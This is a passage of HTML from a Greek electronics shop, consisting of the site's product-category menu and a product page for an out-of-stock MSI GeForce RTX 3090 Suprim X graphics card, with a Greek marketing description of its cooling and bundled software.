	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7666" class="single-product-type-vertical product type-product post-7666 status-publish first outofstock product_cat-anavathmisi-pc product_cat-graphics-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-100x100.jpeg" data-thumb-alt="MSI Geforce RTX 3090 Suprim X 24 GB" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-300x300.jpeg" class="wp-post-image" alt="MSI Geforce RTX 3090 Suprim X 24 GB" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148.jpeg" data-large_image_width="889" data-large_image_height="610" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-148-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/msi/" rel="tag">MSI</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">MSI Geforce RTX 3090 Suprim X 24 GB</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.700,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="rich-components">
<section class="two-column">
<div class="column">
<h2>TRI FROZR 2S ψύξη</h2>
<div class="body-text">
<ul>
<li>TORX FAN 4.0, με ζεύγη πτερυγίων ανεμιστήρων συνδεδεμένα μαζί με έναν συνδεδεμένο σχεδιασμό εξωτερικού δακτυλίου που εστιάζει τη ροή αέρα στο ενημερωμένο σύστημα ψύξης TRI FROZR 2.</li>
<li>Οι σωλήνες πυρήνα επεξεργάζονται με ακρίβεια για μέγιστη επαφή μέσω της GPU και απλώνουν τη θερμότητα σε όλο το μήκος της ψύκτρας για βέλτιστη ψύξη.</li>
<li>Μείνετε αθόρυβοι με τον έλεγχο ροής αέρα που βελτιώνει τη δυναμική ροής αέρα. Οι εκτροπείς παρέχουν επιπλέον επιφάνεια και καθοδηγούν τον αέρα όπου χρειάζεται για μέγιστη ψύξη. Τα κυματοειδή καμπύλα άκρα 2.0 διαταράσσουν τις ανεπιθύμητες αρμονικές ροής αέρα με αποτέλεσμα μειωμένο θόρυβο.</li>
<li>Οι σωλήνες θερμότητας κάτω από την ανθεκτική μεταλλική πλάκα παρέχουν επιπλέον ψύξη για τις μονάδες μνήμης στο πίσω μέρος του PCB.</li>
</ul>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://a.scdn.gr/ds/rich_description_components_images/246574/20210415165930_screenshot_from_2021_04_15_16_25_22.jpeg" alt="" data-src="//a.scdn.gr/ds/rich_description_components_images/246574/20210415165930_screenshot_from_2021_04_15_16_25_22.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Dragon Center</h2>
<div class="body-text">
<p>Το αποκλειστικό λογισμικό Dragon Center της MSI σας βοηθά να αξιοποιήσετε στο έπακρο τα προϊόντα MSI σας. Παρακολουθήστε, τροποποιήστε και βελτιστοποιήστε σε πραγματικό χρόνο με λίγα μόνο κλικ.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/246575/20210415165931_screenshot_from_2021_04_15_16_27_39.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/246575/20210415165931_screenshot_from_2021_04_15_16_27_39.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>Mystic Light</h2>
<div class="body-text">
<p>Το Mystic Light σας δίνει τον πλήρη έλεγχο του φωτισμού RGB και για τις δύο συσκευές MSI και συμβατά προϊόντα RGB τρίτων κατασκευαστών τόσο εντός όσο και εκτός του συστήματός σας.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://b.scdn.gr/ds/rich_description_components_images/246576/20210415165931_screenshot_from_2021_04_15_16_29_39.jpeg" alt="" data-src="//b.scdn.gr/ds/rich_description_components_images/246576/20210415165931_screenshot_from_2021_04_15_16_29_39.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Ετοιμαστείτε για παιχνίδια</h2>
<div class="body-text">
<p>Δημιουργήστε προφίλ παιχνιδιού με εξατομικευμένες ρυθμίσεις κάρτας γραφικών, όπως απόδοση, True Color και πολλά άλλα.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://b.scdn.gr/ds/rich_description_components_images/246577/20210415165932_screenshot_from_2021_04_15_16_30_40.jpeg" alt="" data-src="//b.scdn.gr/ds/rich_description_components_images/246577/20210415165932_screenshot_from_2021_04_15_16_30_40.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
